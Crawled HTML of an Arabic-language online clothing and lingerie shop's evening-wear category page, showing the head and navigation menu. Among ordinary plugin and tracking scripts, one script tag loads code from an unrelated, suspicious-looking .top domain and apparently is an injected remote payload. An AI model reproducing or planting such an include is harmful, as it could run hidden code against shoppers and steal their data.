

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product-category/club-dress/?filter_color=d105&query_type_color=or
body_size: 32497
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>ملابس سهرة &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product-category/dress/club-dress/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product-category/dress/club-dress/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; ملابس سهرة التصنيف" href="https://be-stylish.net/product-category/dress/club-dress/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-default-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product_cat/518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-product_cat term-club-dress term-518 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
